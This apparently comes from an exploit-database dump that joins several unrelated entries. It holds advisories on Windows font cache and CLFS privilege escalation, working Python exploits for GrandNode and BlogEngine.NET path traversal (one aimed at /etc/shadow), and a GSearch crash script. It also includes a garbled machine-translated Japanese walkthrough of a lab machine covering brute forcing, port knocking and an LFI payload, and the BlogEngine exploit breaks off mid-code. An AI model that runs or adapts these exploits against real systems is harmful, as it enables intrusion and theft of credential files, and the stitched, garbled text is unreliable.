02 00000055`dbfffa00 00007ff8`2a7faf24 fntcache!EventLogger::LogGenericEvent+0x89
03 00000055`dbfffa70 00007ff8`2a7fabb6 fntcache!AlpcServer::ProcessCacheHandleRequest+0x84
04 00000055`dbfffb90 00007ff8`2a808c35 fntcache!AlpcServer::ProcessMessage+0x24e
05 00000055`dbfffc30 00007ff8`2a808b17 fntcache!AlpcServer::Run+0x105
06 00000055`dbfffce0 00007ff8`5dc181f4 fntcache!AlpcServer::ThreadProc+0x17
07 00000055`dbfffd30 00007ff8`5f54a251 KERNEL32!BaseThreadInitThunk+0x14
08 00000055`dbfffd60 00000000`00000000 ntdll!RtlUserThreadStart+0x21
0:002> dc @rcx-7FFFFFFF
000001ec`131b0044 6961772c 33300a74 2039302f 343a3332 ,wait.03/09 23:4
000001ec`131b0054 34343a32 3435392e 3530362c 30312c36 2:44.954,6056,10
000001ec`131b0064 38353030 6361432c 74436568 64612c78 0058,CacheCtx,ad
000001ec`131b0074 656c4564 69622c6d 70616d74 2f33300a dElem,bitmap.03/
000001ec`131b0084 32203930 32343a33 2e34343a 2c343539 09 23:42:44.954,
000001ec`131b0094 30363234 3030312c 2c393030 63706c41 4260,100009,Alpc
000001ec`131b00a4 2c727653 74617473 69682c65 33300a74 Svr,state,hit.03
000001ec`131b00b4 2039302f 343a3332 34343a32 3435392e /09 23:42:44.954
We can see that RCX is 0x7FFFFFFF above the start of the buffer (the buffer has a 0x44 byte header) and RCX is used at the target of the memcpy call. While we don’t fully control the contents of the write it is at least predictable, bounded in size and therefore almost certainly exploitable. At least this is the best I could find without spending my time reverse engineering the cache format for no real benefit.
The ALPC server is accessible to all users as well as all AppContainers and Edge LPAC. So this bug could potentially be used to escape the sandbox. There are many questions about this code which I can’t readily answer, like why use raw ALPC rather than RPC or when not use the handle duplication facility of ALPC to pass the handle back rather than relying on duplication (not that it would have made this behavior any safer of course).
Fixing wise, there’s a few different ways you could go about it. Since Windows 8 all unnamed objects can now enforce a security descriptor as long as it’s specified when creating the new object. Specifying a restrictive DACL the caller won’t have permission to reduplicate back to a writable object. This won’t work on Windows 7 and below (assuming the code goes back that far), you can specify a security descriptor but it’ll be ignored. For 7 you can assign a randomly generated name (or add it to an anonymous directory object then release the directory). For file based sections, such as the caches you could create separate section objects which are only marked for read access and duplicate those which should stop a user converting to writable. Finally you could just directly map the sections into the caller using NtMapViewOfSection which takes a process handle.
Proof of Concept:
I’ve provided a PoC as a C# project. It will query for the event buffer section object over ALPC, duplicate the section object to be writable, modify the current write offset then cause the service to generate a new log entry. This process will result in an OOB memcpy in the service when writing the log entry.
1) Compile the C# project. It’ll need to pull NtApiDotNet from NuGet to build.
2) Attach a debugger to the Windows Font Cache Service to see the crash.
3) As a normal user run the PoC.
Expected Result:
The event buffer section object is read-only.
Observed Result:
The event buffer section object can be duplicated back to writable and the event buffer modified leading to an arbitrary memcpy in the context of the service.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47029.zip
Windows: CmpAddRemoveContainerToCLFSLog Arbitrary File/Directory Creation EoP
Platform: Windows 10 1809 (not tested earlier)
Class: Elevation of Privilege
Security Boundary (per Windows Security Service Criteria): User boundary
Summary:
The kernel’s CmpAddRemoveContainerToCLFSLog function doesn’t safely create new transaction log containers leading to arbitrary file creation and EoP.
Description:
The configuration manager in the kernel supports creating registry keys within a transaction. To store the transaction log data a CLFS log file is used which is split into multiple containers. These transaction log files are stored within the same directory as the hive files with the names ending BLF. Container files, with the suffix TxR.X.regtrans-ms are created on demand if the amount of transaction data being stored is larger than available log space.
As these container files are created within the security context of the process creating the transaction this creates a problem as the CLFS driver always creates file with the previous mode set to UserMode. This would mean a non-administrator couldn’t create transactions in any hive which is stored in a location they can’t write to, which includes any HKLM hive which wouldn’t be very useful. To solve this problem before calling ClfsAddLogContainer the kernel code attaches the calling thread to the System process and disables any impersonation token which ensures the call to CLFS will come from the SYSTEM user.
This becomes an issue for the user’s registry hives as those hive files are located in user writable locations. Therefore as the names of the containers are predictable (just using an incrementing counter) it’s possible to redirect the container file creation through abusing symbolic links.
Due to the location of the hive file it’d seem initially difficult to exploit this as a normal user as you can’t introduce a NTFS mount point in a parent path as you can’t delete/rename the existing hive files while the user is logged in. On newer versions of Windows with Developer Mode enabled you could create NTFS symbolic links but we’ve got to assume that this setting wouldn’t be enabled by default. It turns out looking at the call to IoCreateFileEx in CLFS that it doesn’t specify either FILE_DIRECTORY_FILE or FILE_NON_DIRECTORY_FILE which means it’s exploitable by abusing mount points as if it were a file level symbolic link (as documented in https://googleprojectzero.blogspot.com/2017/08/windows-exploitation-tricks-arbitrary.html). The file is created with the security descriptor of the original hive/transaction log which means the user can write to the created file.
However this only works until 1803 which fixes this behavior and blocks reparsing from a mount point to a normal file. I’ve not investigated in depth but based on the flags set in the call in Process Monitor this “fix” works by setting the FILE_DIRECTORY_FILE in the parse context if a mount point is encountered before the driver returns STATUS_REPARSE. Ironically this behavior works in our favor, as the call is a FILE_CREATE disposition call then the file doesn’t exist anyway and by dropping a mount point named appropriately the CLFS code will create an arbitrary directory even though the code didn’t originally specify that requirement. Once CLFS realizes it’s created a directory (or at least something it can’t write to) it tries to back out and deletes the new directory, however if we’re quick we can write a file to the new directory (again as the security descriptor grants us access) which makes the delete operation fail. We can then use the directory to get system privileges, such as through abusing the DiagnosticsHub Collector Service.
Funnily enough I think prior to 1803 this would be harder to exploit as the transaction logs seem to be deleted when the user logs out and it wouldn’t be possible to modify the contents of the newly created arbitrary file as it only allows read sharing. An unexpected consequence of a security mitigation it seems.
Fixing wise there’s at least two things you could do. Firstly the generated name is under control of the kernel and so could be more random to prevent resource planting attacks. You could also modify CLFS to specify explicitly FILE_NON_DIRECTORY_FILE and maybe FILE_OPEN_REPARSE_POINT to prevent abuse of mount points and even symbolic links if the target is an NTFS symbolic link.
Proof of Concept:
I’ve provided a PoC as a C# project. It will use the vulnerability to create an arbitrary directory (on 1809 at least). Note that you’re likely to need at least two CPUs for the exploit to be successful as it requires winning the race between the directory being created and then being deleted. Note that if you get an error stating the transaction log file was full then it failed to capture the directory. Try running the PoC again as it should be possible to run it multiple times without significant consequence (although the transaction functionality of the user’s registry _might_ be broken).
1) Compile the C# project. It’ll need to pull NtApiDotNet from NuGet to build.
2) As a normal user run the PoC passing the name of a directory to create
3) The PoC should print the opened directory and granted access.
Expected Result:
The file creation
Observed Result:
The arbitrary directory was created and is writable by the current user.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47028.zip
# Exploit Title: GrandNode Path Traversal & Arbitrary File Download (Unauthenticated)
# Date: 06/23/3019
# Exploit Author: Corey Robinson (https://twitter.com/CRobSec)
# Vendor Homepage: https://grandnode.com/
# Software Link: https://github.com/grandnode/grandnode/archive/728ca1ea2f61aead7c8c443407096b0ef476e49e.zip
# Version: <= v4.40 (before 5/30/2019)
# Tested on: Ubuntu 18.04
# CVE: CVE-2019-12276
'''
CVE-2019-12276
A path traversal vulnerability in the LetsEncryptController allows remote unauthenticated users to
view any files that the application has read/view permissions to. This vulnerability affects
Windows and Unix operating systems.
For more details, see: https://security401.com/grandnode-path-traversal/
'''
import requests
import argparse
def exploit(url, file):
session = requests.Session()
paramsGet = {"fileName":file}
rawBody = "\r\n"
response = session.get("{}/LetsEncrypt/Index".format(url), data=rawBody, params=paramsGet)
if "UnauthorizedAccessException" in response.content or response.status_code == 500:
print("Access to the path '{}' is denied.".format(file))
return
content_length = int(response.headers['Content-Length'])
if content_length == 0:
print("The '{}' file was not found.".format(file))
else:
print("-" *22)
print(response.content)
print("-" *22)
if __name__ == "__main__":
parser = argparse.ArgumentParser(description='GrandNode CVE-2019-12276 Path traversal & Arbitrary File Download')
parser.add_argument('-u', action="store", dest="url", required=True, help='Target URL')
parser.add_argument('-f', action="store", dest="file", required=True, help='The file to download')
args = parser.parse_args()
exploit(args.url, args.file)
# python gn.py -u http://172.16.2.22:5001 -f "/etc/passwd"
# python gn.py -u http://172.16.2.22:5001 -f "../../../App_Data/Settings.txt"
# python gn.py -u http://172.16.2.22:5001 -f "/etc/shadow"
# python gn.py -u http://172.16.2.22:5001 -f "../../../web.config"
# Exploit Title: GSearch v1.0.1.0 - Denial of Service (PoC)
# Date: 6/23/2019
# Author: 0xB9
# Twitter: @0xB9Sec
# Contact: 0xB9[at]pm.me
# Software Link: https://www.microsoft.com/store/productId/9NDTMZKLC693
# Version: 1.0.1.0
# Tested on: Windows 10
# Proof of Concept:
# Run the python script, it will create a new file "PoC.txt"
# Copy the text from the generated PoC.txt file to clipboard
# Paste the text in the search bar and click search
# Click any link and app will crash
buffer = "A" * 2000
payload = buffer
try:
f = open("PoC.txt", "w")
print("[+] Creating payload..")
f.write(payload)
f.close()
print("[+] File created!")
except:
print("File cannot be created")
0x01はじめに
Mercyは、PWKコースの安全性に特化したターゲットマシンシステムです。 Mercyは、脆弱なターゲットの名前とは何の関係もないゲーム名です。この実験は、ターゲットマシンを攻撃してルートアクセス許可を取得し、システムディレクトリのproof.txt情報を読むことです。
ターゲットマシンのアドレスをダウンロードしてください:
https://drive.google.com/uc?id=1yzsw1lckjo_wer6pk511dxqbfymmr14yexport=ダウンロード(ダウンロード画像のmercy.mfのsha256値が正しいかどうかを確認するために注意してください)
0x02情報収集
1.生き残った宿主をスカン
root@kali2018:〜#arp-scan -l

発見された192.168.1.12は、ターゲットマシンシステムです
2.ポートスキャン
NAMP経由のターゲットマシンのポートスキャン
root@kali2018:〜#nmap -a192.168.1.12
2019-02-12 09:55 ESTでNMAP 7.70(https://nmap.org)を開始
192.168.1.12のNMAPスキャンレポート
ホストはアップ(0.00091Sレイテンシ)です。
表示されていません: 990閉じたポート
Port Stateserviceバージョン
22/TCPフィルタリングSSH
53/TCPオペンドメインISCバインド9.9.5-3UBUNTU0.17(Ubuntu Linux)
| DNS-NSID:
| _ bind.version: 9.9.5-3ubuntu0.17-ubuntu
80/TCPフィルタリングHTTP
110/TCP OpenPop3?
139/tcp opennetbios -ssn samba smbd 3.x -4.x(workgroup: workgroup)
143/TCP OpenImap dovecot IMAPD
| _SSL-DATE: TLSランダム性は時間を表しません
445/tcp opennetbios-ssn samba smbd 4.3.11-ubuntu(workgroup: workgroup)
993/TCP OpenSSL/IMAP DOVECOT IMAPD
| _imap-capabilities:機能
| SSL-CERT: subject: commonname=localhost/organizationname=dovecotメールサーバー
| : 2018-08-24T1:22:55以前は無効です
| _NOT有効なAfter: 2028-08-23T13:22:55
| _SSL-DATE: TLSランダム性は時間を表しません
995/TCP OpenSSL/POP3S?
| SSL-CERT: subject: commonname=localhost/organizationname=dovecotメールサーバー
| : 2018-08-24T1:22:55以前は無効です
| _NOT有効なAfter: 2028-08-23T13:22:55
| _SSL-DATE: TLSランダム性は時間を表しません
8080/TCP Open HTTP Apache Tomcat/Coyote JSP Engine 1.1
| http-methods:
| _潜在的に危険な方法: deleteを入れます
| _http-open-proxy:プロキシはリクエストをリダイレクトしている可能性があります
| _http-server-header: apache-coyote/1.1
| _http-title: apache tomcat
MACアドレス: 00:0C:29:91:A0:C6(VMware)
デバイスタイプ:汎用
running: linux 3.x | 4.x
OS CPE: CPE:/O:LINUX:LINUX_KERNEL3:3 CPE:/O:LINUX33:LINUX_KERNEL:4
OS詳細: Linux 3.2-4.9
ネットワーク距離: 1ホップ
サービスinfo: host: mercy; OS: Linux; CPE: CPE:/O:LINUX:LINUX_KERNEL
ホストスクリプト結果:
| _Clock -Skew:平均: -2H39M59S、偏差: 4H37M07S、MEDIA: 0S
| _NBSTAT: NETBIOS NAME: Mercy、NetBios User:不明、NetBios MAC:不明(不明)
| SMB-OS-Discovery:
| OS: Windows 6.1(Samba 4.3.11-Ubuntu)
|コンピューター名:慈悲
| NetBios Computer Name: Mercy \ X00
|ドメイン名: \ x00
| fqdn: mercy
| _システム時間: 2019-02-12T22336057336054+08:00
| SMB-Security-Mode:
| account_used:ゲスト
| Authentication_Level:ユーザー
| Challenge_response:サポート
| _ message_singing:無効(危険ですがデフォルト)
| SMB2-Security-Mode:
| 2.02:
| _署名が有効になっていますが、必須ではありません
| SMB2-TIME:
|日付: 2019-02-12 09:57:54
| _ start_date: n/a
Traceroute
ホップRTTアドレス
1 0.91 MS 192.168.1.12
OSとサービスの検出が実行されました。間違っていることを報告してください
ターゲットポート445、8080、およびその他のポートが開いていることがわかりました。 22、80などのその他は、ファイアウォールによってブロックされました。その中で、Sambaサービスが開かれました(これはこの記事の重要な浸透ターゲットです)
0x03脆弱性のエクスプロイト
いずれにせよ、私たちが攻撃するアプリケーションの最初のターゲットはapacheです
Tomcat(http://192.168.1.1233608080/)

Tomcatのバックグラウンド管理ページにアクセスしてみてください。ただし、ログインする前に正しいユーザー名とパスワードを入力する必要があります。あらゆる種類の既知の情報を入力してみてください。ユーザーの構成情報は/etc/tomcat7/tomcat-users.xmlにあることに注意してください。
1.Samba脆弱性攻撃
SMBClientコマンドを使用して、ターゲットマシンで利用可能なSambaサービス共有名をリストします。
root@kali2018:〜#smbclient -nl 192.168.1.12

上の写真から共有されたもののいくつかの名前を見ることができます。共有ディレクトリは下のローカルエリアに取り付けられますが、ターゲットシェアにはアクセスが許可されていません。ここではID認証が必要です。
root@kali2018:〜#mkdir /mnt /file
root@kali2018:〜#mount -tcifs 192.168.1.12:/QIU/MNT/ファイル

2.ENUM4LINUX ENUM SAMBAアカウント
root@kali2018:〜#enum4linux -u -o 192.168.1.12

列挙されたアカウント(QIUとPlaidformercy)をmercy.txtに追加し、アカウントを爆破しましょう。
3.SambaアカウントBLAST
root@kali2018:〜#hydra -l mercy.txt -p/usr/share/wordlists/fasttrack.txt smb: //192.168.1.12:139

正常に爆発したアカウントが空であることがわかります。
4.マウントコマンドマウントディレクトリ
root@kali2018:〜#mount -t cifs //192.168.1.12:/QIU/MNT/FILE -O USERNAME=QIU

マウントディレクトリにファイル情報をリストします

5.プライベートディレクトリ情報コレクション
discovery.privateディレクトリは、いくつかの重要なシステム情報を提供します
root@kali2018:〜#cd/mnt/file/
root@kali2018:/mnt/file#cd .private
root@kali2018:/mnt/file/.private# ls
opensame readme.txtsecrets
root@kali2018:/mnt/file/.private# cd opensame/
root@kali2018:/mnt/file/.private/opensesame# ls
config configPrint
root@kali2018:/mnt/file/.private/opensesame# head -30 config
ここに閲覧の設定があります。
ポートノックデーモン構成
[オプション]
outesyslog
[openhttp]
シーケンス=159,27391,4
seq_timeout=100
command=/sbin /iptables -i input -s%ip%-p tcp - dport 80 -j eccept
tcpflags=syn
[closehttp]
シーケンス=4,27391,159
seq_timeout=100
command=/sbin /iptables -d input -s%ip%-p tcp - dport 80 -j eccept
tcpflags=syn
[openssh]
シーケンス=17301,28504,9999
seq_timeout=100
command=/sbin /iptables -i input -s%ip%-p tcp - d -port22 -j eccept
tcpflags=syn
[Closessh]
シーケンス=9999,28504,17301
seq_timeout=100
command=/sbin /iptables -d input -s%ip%-p tcp - dport22 -j eccept
tcpflags=syn

上記は、ポートスタートアップデーモンのポートのファイアウォールポート開口部のコマンド構成を示しています。
6。ターゲットマシンファイアウォールポートを開きます
HTTP用の2つのセット、1つはSSH用のシーケンスを参照してください。
(1)HTTPシーケンススクリプト:kncok.sh
#!/bin/bash
159 27391 4のポートの場合4; do nmap -pn 192.168.1.12 -p $ port;
終わり

(2)SSHシーケンススクリプト:kncok1.sh
#!/bin/bash
17301年のポート28504 9999; do nmap -pn 192.168.1.12 -p $ port;
終わり

(3)HTTPポートルート@kali2018:〜#./knoch.shをシーケンススクリプトから開く
2019-02-12 12:50 ESTでNMAP 7.70(https://NMAP.org)を開始
192.168.1.12のNMAPスキャンレポート
ホストはアップ(0.00044Sレイテンシ)です。
Port Stateservice
159/TCPはNSSルーティングを閉じました
MACアドレス: 00:0C:29:91:A0:C6(VMware)
nmap done: 1 0.24秒でスキャンされたIPアドレス(1ホストアップ)
2019-02-12 12:50 ESTでNMAP 7.70(https://NMAP.org)を開始
192.168.1.12のNMAPスキャンレポート
ホストはアップ(0.00053Sレイテンシ)です。
ポートステートサービス
27391/TCPは不明を閉じました
MACアドレス: 00:0C:29:91:A0:C6(VMware)
nmap done: 1 0.23秒でスキャンされたIPアドレス(1ホストアップ)
2019-02-12 12:50 ESTでNMAP 7.70(https://NMAP.org)を開始
192.168.1.12のNMAPスキャンレポート
ホストはアップ(0.00042Sレイテンシ)です。
Port Stateservice
4/TCPは不明を閉じました
MACアドレス: 00:0C:29:91:A0:C6(VMware)
NMAP DONE: 1 IPアドレス(1ホストアップ)0.22秒でスキャン

(4)SSHポートルート@kali2018:〜#./knoch1.shをシーケンススクリプトから開く
2019-02-12 12336058 ESTでNMAP 7.70(https://nmap.org)を開始
192.168.1.12のNMAPスキャンレポート
ホストはアップ(0.00049Sレイテンシ)です。
Port Stateservice
17301/TCP閉鎖不明
MACアドレス: 00:0C:29:91:A0:C6(VMware)
NMAP DONE: 1 IPアドレス(1ホストアップ)0.26秒でスキャン
2019-02-12 12336058 ESTでNMAP 7.70(https://nmap.org)を開始
192.168.1.12のNMAPスキャンレポート
ホストはアップ(0.00042Sレイテンシ)です。
Port Stateservice
28504/TCPは不明を閉じました
MACアドレス: 00:0C:29:91:A0:C6(VMware)
nmap done: 1 0.28秒でスキャンされたIPアドレス(1ホストアップ)
2019-02-12 12336058 ESTでNMAP 7.70(https://nmap.org)を開始
192.168.1.12のNMAPスキャンレポート
ホストはアップ(0.00031Sレイテンシ)です。
Port Stateservice
9999/TCP閉じたアビス
MACアドレス: 00:0C:29:91:A0:C6(VMware)
nmap done: 1 0.27秒でスキャンされたIPアドレス(1ホストアップ)

上記のコマンドはポート80と22を開設し、現在80ポートWebサイトがKaliシステムの下で開かれています。

7。ディレクトリスキャン
ターゲットマシンシステムポート80ウェブサイトをディレクトリツールDIRBを介してスキャンし、robots.txtファイルが存在することを発見しました
root@kali2018:〜#dirb http://192.168.1.12

robots.txtの接続アドレスを開き、興味深いディレクトリ /Omercyを見つけます

このディレクトリウェブサイトを開くと、RIPS 0.53バージョンが存在することがわかります

8. rips脆弱性コレクション
EDB-ID18660によると、RIPS 0.53はローカルファイル包含(LFI)の脆弱性の影響を受けやすくなっています。 (RIPS 0.53 LFI)
Exploit-DBで0.53の脆弱性を検索します。
https://www.exploit-db.com/exploits/18660

そのPOCは:です
http://LocalHost/rips/windows/code.php?file=././././././etc/passwd
ローカルファイルには、ターゲットマシン /etc /passwdを読み取る情報を含めることができます。

9.Tomcatは再び侵入します
ローカルには、Tomを介してLipsのLFI脆弱性を介して含まれています
# Exploit Title: Directory Traversal on BlogEngine.NET
# Date: 24 Jun 2019
# Exploit Author: Aaron Bishop
# Vendor Homepage: https://blogengine.io/
# Version: v3.3.7
# Tested on: 3.3.7, 3.3.6
# CVE : 2019-10717
1. Description
==============
BlogEngine.NET is vulnerable to a directory traversal. The page parameter, passed to /api/filemanager, reveals the contents of the directory.
2. Proof of Concept
=============
Log in to the application and submit a GET request to /api/filemanager:
Request:
~~~
GET /api/filemanager?path=/../../ HTTP/1.1
Host: $RHOST
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: $COOKIE
Connection: close
Upgrade-Insecure-Requests: 1
~~~
Depending on how the request is submitted, the response may be XML or JSON
XML Response
~~~
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/xml; charset=utf-8
Expires: -1
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Wed, 15 May 2019 01:58:46 GMT
Connection: close
Content-Length: 13030
<ArrayOfFileInstance xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.datacontract.org/2004/07/BlogEngine.Core.FileSystem">
<FileInstance>
<Created>5/14/2019 6:58:46 PM</Created>
<FileSize></FileSize>
<FileType>Directory</FileType>
<FullPath>~/App_Data/files/../..</FullPath>
<IsChecked>false</IsChecked>
<Name>...</Name>
<SortOrder>0</SortOrder>
</FileInstance>
...
~~~
JSON Response
~~~
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Wed, 15 May 2019 02:35:13 GMT
Connection: close
Content-Length: 10011
[
{
"IsChecked":false,
"SortOrder":0,
"Created":"5/14/2019 7:35:13 PM",
"Name":"...",
"FileSize":"",
"FileType":0,
"FullPath":"~/App_Data/files/../..",
"ImgPlaceholder":""
}
...
~~~
import argparse
import json
import os
import re
import requests
import sys
"""
Exploit for CVE-2019-10717
CVE Identified by: Aaron Bishop
Exploit written by: Aaron Bishop
Outputs list of filenames found in web root
python exploit.py -t $RHOST
?path=/../..
/../../archive.aspx
/../../archive.aspx.cs
/../../archive.aspx.designer.cs
/../../BlogEngine.NET.csproj
/../../BlogEngine.NET.csproj.user
/../../contact.aspx
/../../contact.aspx.cs
/../../contact.aspx.designer.cs
"""
urls = {
"login": "/Account/login.aspx",
"traversal": "/api/filemanager"
}
def make_request(session, method, target, data={}):
proxies = {
"http": "127.0.0.1:8080",
"https": "127.0.0.1:8080"
}
if method == 'GET':
r = requests.Request(method, target, params=data)
elif method == 'POST':
r = requests.Request(method, target, data=data)
prep = session.prepare_request(r)
resp = session.send(prep, verify=False, proxies=proxies)
return resp.text
def login(session, host, user, passwd):
resp = make_request(session, 'GET', host+urls.get('login'))
login_form = re.findall('<input\s+.*?name="(?P<name>.*?)"\s+.*?(?P<tag>\s+value="(?P<value>.*)")?\s/>', resp)
login_data = dict([(i[0],i[2]) for i in login_form])
login_data.update({'ctl00$MainContent$LoginUser$UserName': user})
login_data.update({'ctl00$MainContent$LoginUser$Password': passwd})
resp = make_request(session, 'POST', host+urls.get('login'), login_data)
def parse(body, path, outfile):
paths = json.loads(body)
new_paths = set()
for i in paths:
if i.get('FileType') == 0:
new_paths.add(i.get('FullPath'))
else:
outfile.write("{path}\n".format(path=i.get('FullPath')))
return new_paths
def traverse(session, host, paths, outfile, visited=set()):
paths = set(paths) - visited
for path in paths:
print path
outfile.write("\n?path={path}\n".format(path=path))
visited.add(path)
resp = make_request(session, 'GET', host+urls.get('traversal'), data=dict(path=path))
new_paths = parse(resp, path, outfile)
if new_paths:
